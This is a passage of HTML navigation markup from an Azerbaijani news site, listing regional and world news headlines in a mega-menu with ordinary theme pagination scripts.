<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1771";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "355";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının xarici işlər naziri Ceyhun Bayramov və Türkiyə Respublikasının xarici işlər naziri Hakan Fidan" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/06/bayramov-fidan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər">Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" class="td-image-wrap " title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Türk Hava Yolları" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/10/thy-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb">İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" ><img class="entry-thumb" src="[data-uri]" alt="Aktau Dəniz Limanı" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/aktau-liman-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistan-aktau-d%c9%99niz-limani-xususi-iqtisadi-zonasinin-%c9%99razisini-genisl%c9%99ndirir/"  rel="bookmark" title="Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir">Qazaxıstan “Aktau Dəniz Limanı” xüsusi iqtisadi zonasının ərazisini genişləndirir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" class="td-image-wrap " title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" ><img class="entry-thumb" src="[data-uri]" alt="Qazaxıstan polisi" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/07/qazaxistan-polisi-e1594370669220-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qazaxistanda-minalama-il%c9%99-bagli-m%c9%99lumatdan-sonra-ticar%c9%99t-m%c9%99rk%c9%99zind%c9%99n-ziyar%c9%99tcil%c9%99r-t%c9%99xliy%c9%99-edilib/"  rel="bookmark" title="Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib">Qazaxıstanda minalama ilə bağlı məlumatdan sonra ticarət mərkəzindən ziyarətçilər təxliyə edilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" class="td-image-wrap " title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" ><img class="entry-thumb" src="[data-uri]" alt="“Taza Qazaxıstan” platforması" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/taza-qazaxistan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/astananin-abadlasdirilmasinda-r%c9%99q%c9%99msal-addim-taza-qazaxistan-platformasi/"  rel="bookmark" title="Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması">Astananın abadlaşdırılmasında rəqəmsal addım: “Taza Qazaxıstan” platforması</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3180";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "636";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/cind%c9%99n-orta-d%c9%99hliz-vasit%c9%99si-il%c9%99-az%c9%99rbaycana-yeni-qatar-x%c9%99tti-istifad%c9%99y%c9%99-verilirb/"  rel="bookmark" class="td-image-wrap " title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb" ><img class="entry-thumb" src="[data-uri]" alt="qatar xətti" title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/cin-qatar-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/cind%c9%99n-orta-d%c9%99hliz-vasit%c9%99si-il%c9%99-az%c9%99rbaycana-yeni-qatar-x%c9%99tti-istifad%c9%99y%c9%99-verilirb/"  rel="bookmark" title="Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb">Çindən Orta Dəhliz vasitəsi ilə Azərbaycana yeni qatar xətti istifadəyə verilirb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-nato-da-qalacaq/"  rel="bookmark" class="td-image-wrap " title="ABŞ NATO-da qalacaq" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ maliyyə naziri Skott Bessent" title="ABŞ NATO-da qalacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/bessent-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-nato-da-qalacaq/"  rel="bookmark" title="ABŞ NATO-da qalacaq">ABŞ NATO-da qalacaq</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/pezeskian-ali-r%c9%99hb%c9%99r%c9%99-qarsi-sui-q%c9%99sd-c%c9%99hdi-tammiqyasli-muharib%c9%99-elan-edilm%c9%99sin%c9%99-b%c9%99rab%c9%99rdir/"  rel="bookmark" class="td-image-wrap " title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir" ><img class="entry-thumb" src="[data-uri]" alt="İran Prezidenti Məsud Pezeşkian" title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/Pezeskian-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/pezeskian-ali-r%c9%99hb%c9%99r%c9%99-qarsi-sui-q%c9%99sd-c%c9%99hdi-tammiqyasli-muharib%c9%99-elan-edilm%c9%99sin%c9%99-b%c9%99rab%c9%99rdir/"  rel="bookmark" title="Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir">Pezeşkian: Ali rəhbərə qarşı sui-qəsd cəhdi tammiqyaslı müharibə elan edilməsinə bərabərdir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/suriyada-at%c9%99sk%c9%99s-%c9%99ld%c9%99-olunub-hokum%c9%99t-neft-yataqlarina-n%c9%99zar%c9%99t-ed%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək" ><img class="entry-thumb" src="[data-uri]" alt="Suriya Ərəb Respublikasının keçid dövrü Prezidenti Əhməd Əl Şaraa" title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/shaara-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/suriyada-at%c9%99sk%c9%99s-%c9%99ld%c9%99-olunub-hokum%c9%99t-neft-yataqlarina-n%c9%99zar%c9%99t-ed%c9%99c%c9%99k/"  rel="bookmark" title="Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək">Suriyada atəşkəs əldə olunub, hökumət neft yataqlarına nəzarət edəcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-hava-hucumundan-mudafi%c9%99-vasit%c9%99l%c9%99rini-v%c9%99-dron-anbarini-vurub/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub" ><img class="entry-thumb" src="[data-uri]" alt="dron" title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/01/dron-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-hava-hucumundan-mudafi%c9%99-vasit%c9%99l%c9%99rini-v%c9%99-dron-anbarini-vurub/"  rel="bookmark" title="Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub">Ukrayna Rusiyanın hava hücumundan müdafiə vasitələrini və dron anbarını vurub</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18179","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "58";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "12";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" ><img class="entry-thumb" src="[data-uri]" alt="plastik su butulkaları" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/plastik-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur">Gürcüstanda plastik su butulkalarından istifadə qadağan olunur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" class="td-image-wrap " title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/neft-mehsullari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb">Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək">Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" ><img class="entry-thumb" src="[data-uri]" alt="Ermənistan Respublikasının xarici işlər naziri Ararat Mirzoyan" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/mirzoyan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir">Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" class="td-image-wrap " title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq">İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18659","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "32";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "7";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" ><img class="entry-thumb" src="[data-uri]" alt="“Lukoil”a məxsus üç qazma qurğusu" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/lukoil-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib">Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" ><img class="entry-thumb" src="[data-uri]" alt="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/rusiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib">Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
